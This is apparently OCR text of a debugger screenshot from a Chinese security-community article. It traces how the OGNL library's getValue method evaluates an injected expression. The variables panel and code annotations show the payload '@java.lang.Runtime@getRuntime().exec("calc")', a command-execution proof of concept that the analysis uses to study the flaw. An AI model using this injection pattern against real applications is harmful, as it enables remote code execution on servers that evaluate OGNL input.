 java
123
124 @ public static Object getValue(Object tree, Map context, Object root, Class resultType) throws OgnlException { tree: "@java.lang.R
125 OgnlContext ognlContext = (OgnlContext)addDefaultContext(root, context); ognlContext: size = 0 context: size = 0
126 Node node = (Node)tree; node: "@java.lang.Runtime@getRuntime().exec("calc")" tree: "@java.lang.Runtime@getRuntime().exec("ca
127 Object result;
128 if (node.getAccessor() != null) {
129 result = node.getAccessor().get(ognlContext, root);
130 } else {
131 result = node.getValue(ognlContext, root); node: "@java.lang.Runtime@getRuntime().exec("calc")" ognlContext: size = 0
132 }
133
134 if (resultType != null) {
135 result = getTypeConverter(context).convertValue(context, root, (Member)null, (String)null, result, resultType);
136 }
137
138 return result;
139 }
140
141 @ public static Object getValue(ExpressionAccessor expression, OgnlContext context, Object root) {
p »
gnl
Ognl()
parseExpre
compileEx
createDefa
OgnlTest ×
gger Console
es
Variables
main"@1 i...n": RUNNING
ValueBody:73, ASTConst (ognl)
uateGetValueBody:206, SimpleNode (ognl)
Value:258, SimpleNode (ognl)
ValueBody:87, ASTMethod (ognl)
uateGetValueBody:212, SimpleNode (ognl)
Value:258, SimpleNode (ognl)
ValueBody:141, ASTChain (ognl)
uateGetValueBody:212, SimpleNode (ognl)
Value:258, SimpleNode (ognl)
Value:494, Ognl (ognl)
p root = null
p resultType = null
ognlContext = {OgnlContext@532} size = 0
node = {ASTChain@556} "@java.lang.Runtime@getRuntime().exec("calc")"
f _getterClass = null
f _setterClass = null
f _lastExpression = null
f _coreExpression = null
f _parent = null
f _children = {Node[2]@563}
0 = {ASTStaticMethod@565} "@java.lang.Runtime@getRuntime()"
1 = {ASTMethod@566} "exec("calc")"
先知社区